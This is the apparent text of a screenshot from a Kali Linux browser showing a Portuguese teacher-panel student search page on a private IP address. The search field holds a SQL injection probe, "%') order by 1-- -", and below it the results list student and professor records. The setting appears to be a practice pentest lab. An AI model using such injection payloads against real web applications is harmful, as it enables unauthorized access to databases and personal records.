 Not Secure http://172.16.5.235/search_student
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Painel do Professor
Buscar Aluno
Pesquisar por RA ou Nome
%') order by 1-- -
🔍 Buscar Aluno
Resultados da Busca
ID RA Nome Cargo
1 2024001 João Silva student
2 2024002 Maria Santos student
3 PROF001 Dr. Carlos Mendes professor